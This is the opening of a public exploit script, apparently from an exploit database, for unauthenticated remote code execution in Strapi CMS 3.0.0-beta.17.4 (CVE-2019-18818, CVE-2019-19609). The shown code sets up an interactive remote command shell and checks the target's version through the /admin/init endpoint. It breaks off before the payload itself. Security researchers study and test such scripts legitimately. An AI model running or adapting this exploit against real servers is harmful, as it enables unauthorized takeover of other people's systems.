 > cat 50239.py
# Exploit Title: Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated)
# Date: 2021-08-30
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://strapi.io/
# Software Link: https://strapi.io/
# Version: Strapi CMS version 3.0.0-beta.17.4 or lower
# Tested on: Ubuntu 20.04
# CVE : CVE-2019-18818, CVE-2019-19609

#!/usr/bin/env python3

import requests
import json
from cmd import Cmd
import sys

if len(sys.argv) != 2:
    print("[-] Wrong number of arguments provided")
    print("[*] Usage: python3 exploit.py <URL>\n")
    sys.exit()


class Terminal(Cmd):
    prompt = "$> "
    def default(self, args):
        code_exec(args)

def check_version():
    global url
    print("[+] Checking Strapi CMS Version running")
    version = requests.get(f"{url}/admin/init").text
    version = json.loads(version)
    version = version["data"]["strapiVersion"]
    if version == "3.0.0-beta.17.4":
        print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")
    else: